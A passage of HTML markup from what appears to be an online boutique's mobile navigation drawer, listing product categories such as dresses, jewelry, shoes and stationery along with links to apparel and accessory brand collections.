</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
